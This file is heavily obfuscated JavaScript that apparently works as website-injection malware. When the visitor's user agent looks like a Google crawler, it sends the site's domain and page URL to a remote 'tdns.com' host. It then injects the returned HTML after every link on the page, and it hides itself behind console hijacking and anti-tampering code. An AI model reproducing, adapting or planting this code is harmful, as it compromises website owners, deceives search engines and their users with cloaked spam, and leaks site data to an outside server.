(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});